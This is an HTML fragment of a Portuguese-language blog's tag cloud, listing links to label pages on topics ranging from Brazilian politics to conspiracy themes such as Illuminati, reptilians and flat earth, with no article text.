<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%A1gua'>água</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Afeganist%C3%A3o'>Afeganistão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CUT'>CUT</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Copa%20do%20Mundo%202018'>Copa do Mundo 2018</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cr%C3%A9dito%20Social'>Crédito Social</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Doen%C3%A7a%20X'>Doença X</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/FMI'>FMI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Greta%20Thunberg'>Greta Thunberg</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/MK%20ULTRA'>MK ULTRA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mahmud%20Abbas'>Mahmud Abbas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mike%20Pence'>Mike Pence</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Monte%20do%20Templo'>Monte do Templo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Peru'>Peru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Previd%C3%AAncia%20Social'>Previdência Social</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pr%C3%ADncipe%20William'>Príncipe William</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Smartphone'>Smartphone</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sociedades%20Secretas'>Sociedades Secretas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tel%20Aviv'>Tel Aviv</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/amazonas'>amazonas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ecologia'>ecologia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/forum%20econ%C3%B4mico%20mundial'>forum econômico mundial</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/nova%20york'>nova york</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/os%20Simpsons'>os Simpsons</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/politica'>politica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/satanista'>satanista</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/wikileaks'>wikileaks</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/6G'>6G</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Amazon'>Amazon</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bispo%20Macedo'>Bispo Macedo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/B%C3%A9lgica'>Bélgica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CBDC'>CBDC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cabo%20Daciolo'>Cabo Daciolo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Curiosidades'>Curiosidades</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cyber%20Pandemia'>Cyber Pandemia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eduardo%20Campos'>Eduardo Campos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/FBI'>FBI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hezbollah'>Hezbollah</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Liberdade%20de%20Express%C3%A3o'>Liberdade de Expressão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nig%C3%A9ria'>Nigéria</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Open%20AI'>Open AI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Paran%C3%A1'>Paraná</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/QR%20CODE'>QR CODE</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/REDE%20TV'>REDE TV</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Think%20Tanks'>Think Tanks</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Times%20De%20Futebol'>Times De Futebol</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Vitimismo'>Vitimismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/alcor%C3%A3o'>alcorão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ataque'>ataque</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ate%C3%ADsmo'>ateísmo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bilderberg'>bilderberg</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/democratas'>democratas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/espiritismo'>espiritismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/greve'>greve</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/m%C3%BAsica'>música</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/neuralink'>neuralink</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/padre'>padre</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pol%C3%AAmicas'>polêmicas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/sinais%20nos%20c%C3%A9us'>sinais nos céus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/tecnocratas'>tecnocratas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/zika%20v%C3%ADrus'>zika vírus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/2017'>2017</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Babil%C3%B4nia'>Babilônia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bomba'>Bomba</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CQC'>CQC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Charlie%20Hebdo'>Charlie Hebdo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Copa%20do%20Mundo%202022'>Copa do Mundo 2022</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Dinamarca'>Dinamarca</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/F%C3%A9'>Fé</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Luiz%20Carlos%20Prates'>Luiz Carlos Prates</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Maom%C3%A9'>Maomé</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Melania%20Trump'>Melania Trump</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mensal%C3%A3o'>Mensalão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mohammed%20Bin%20Zayed'>Mohammed Bin Zayed</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Multiculturalismo'>Multiculturalismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Papa%20Bento%20XVI'>Papa Bento XVI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Paraguai'>Paraguai</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Professor'>Professor</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sud%C3%A3o'>Sudão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Universidade'>Universidade</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/William%20Bonner'>William Bonner</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Yair%20Lapid'>Yair Lapid</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/aster%C3%B3ide'>asteróide</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/besta'>besta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bill%20clinton'>bill clinton</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bolsa%20fam%C3%ADlia'>bolsa família</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/califado'>califado</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/desenhos%20illuminatti'>desenhos illuminatti</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/drones'>drones</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/falsidade'>falsidade</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/golpes'>golpes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/illuminattis'>illuminattis</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/infla%C3%A7%C3%A3o'>inflação</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mRNA'>mRNA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/reptilianos'>reptilianos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/vacina%20adesivo'>vacina adesivo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/AL%20Aqsa'>AL Aqsa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alimentos%20Adulterados'>Alimentos Adulterados</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Amea%C3%A7a%20comunista'>Ameaça comunista</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Anthony%20Fauci'>Anthony Fauci</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Biometrias'>Biometrias</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Chapa%20Branca'>Chapa Branca</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ChatGPT'>ChatGPT</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Conspira%C3%A7%C3%B5es'>Conspirações</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Crivella'>Crivella</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Disney'>Disney</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Evangelho'>Evangelho</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Filipinas'>Filipinas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/For%C3%A7as%20Armadas'>Forças Armadas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ind%C3%BAstria%20Farmac%C3%AAutica'>Indústria Farmacêutica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Irlanda%20do%20Norte'>Irlanda do Norte</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jord%C3%A2nia'>Jordânia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Lei%20de%20Imigra%C3%A7%C3%A3o'>Lei de Imigração</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Liga%20%C3%81rabe'>Liga Árabe</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/MODERNA'>MODERNA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Maioridade%20Penal'>Maioridade Penal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Noruega'>Noruega</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pent%C3%A1gono'>Pentágono</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Propagandas'>Propagandas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Reforma%20da%20Previd%C3%AAncia'>Reforma da Previdência</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ren%C3%BAncia'>Renúncia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ritual'>Ritual</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rodrigo%20Janot'>Rodrigo Janot</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sionismo'>Sionismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/S%C3%A9rgio%20Cabral'>Sérgio Cabral</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Terra%20Plana'>Terra Plana</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Volta%20do%20Senhor%20Jesus'>Volta do Senhor Jesus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/X%2FTwitter'>X/Twitter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Yuan'>Yuan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/black%20bloc'>black bloc</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/chabad'>chabad</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cor%C3%A9ia%20do%20norte'>coréia do norte</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/edward%20snowden'>edward snowden</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/embaixada'>embaixada</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/embaixada%20americana'>embaixada americana</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/festa%20pag%C3%A3'>festa pagã</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/gesara'>gesara</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/luciferase'>luciferase</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/meteoro'>meteoro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mosquitos'>mosquitos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/m%C3%A9dico'>médico</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/nesara'>nesara</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/real%20digital'>real digital</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/telegram'>telegram</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/tik%20tok'>tik tok</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/2015'>2015</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Antonio%20Guterres'>Antonio Guterres</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Arthur%20Lira'>Arthur Lira</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/BREXIT'>BREXIT</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bush'>Bush</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Darpa'>Darpa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Deltan%20Dallagnol'>Deltan Dallagnol</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ernesto%20Ara%C3%BAjo'>Ernesto Araújo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Finl%C3%A2ndia'>Finlândia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/G7'>G7</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gilmar%20Mendes'>Gilmar Mendes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Goi%C3%A1s'>Goiás</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Governador'>Governador</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Huawei'>Huawei</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Irlanda'>Irlanda</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Levy%20fidelix'>Levy fidelix</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Maria%20Gra%C3%A7a%20Foster'>Maria Graça Foster</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Matt%20groening'>Matt groening</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Michelle%20Bolsonaro'>Michelle Bolsonaro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/NOT%C3%8DCIAS%20BRASIL'>NOTÍCIAS BRASIL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Neymar'>Neymar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nova%20Zel%C3%A2ndia'>Nova Zelândia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/OAS'>OAS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PGR'>PGR</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pr%C3%AAmio%20Nobel%20da%20Paz'>Prêmio Nobel da Paz</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Santa%20Catarina'>Santa Catarina</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Superlua'>Superlua</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/S%C3%A9ries'>Séries</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/a%20grande%20tribula%C3%A7%C3%A3o'>a grande tribulação</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/aliena%C3%A7%C3%A3o'>alienação</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/antifa'>antifa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/carros%20el%C3%A9tricos'>carros elétricos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/catolicismo'>catolicismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/era%20de%20aqu%C3%A1rio'>era de aquário</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/gay'>gay</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/holocausto'>holocausto</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/liberais'>liberais</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/luas%20de%20Sangue'>luas de Sangue</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/maria%20do%20ros%C3%A1rio'>maria do rosário</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mensagem%20de%20f%C3%A9'>mensagem de fé</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/m%C3%ADdia%20independente'>mídia independente</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/papa'>papa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/praias'>praias</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/prenuncio%20da%20marca%20da%20besta'>prenuncio da marca da besta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/p%C3%A1scoa'>páscoa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/rituais%20macabros'>rituais macabros</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/tr%C3%A1fico'>tráfico</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ver%C3%A3o'>verão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/votos'>votos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/1984'>1984</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Allah'>Allah</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Al%C3%A1'>Alá</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/AstraZaneca'>AstraZaneca</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/BRICS%2B'>BRICS+</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bielor%C3%BAssia'>Bielorússia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cear%C3%A1'>Ceará</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Centr%C3%A3o'>Centrão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Copa%202022'>Copa 2022</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Covid%2021'>Covid 21</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cristina%20Kirchner'>Cristina Kirchner</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Datafolha'>Datafolha</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eduardo%20Jorge'>Eduardo Jorge</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Elei%C3%A7%C3%B5es%202026'>Eleições 2026</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fascismo'>Fascismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Funk'>Funk</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jeffrey%20Epstein'>Jeffrey Epstein</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Luciana%20Genro'>Luciana Genro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Manuela%20D%C2%B4%C3%81vila'>Manuela D&#180;Ávila</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Michael%20jackson'>Michael jackson</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/OVNIS'>OVNIS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Obama'>Obama</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Olaf%20Scholz'>Olaf Scholz</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PCC'>PCC</a>
</span>
<span class='label-size label-size-2'>
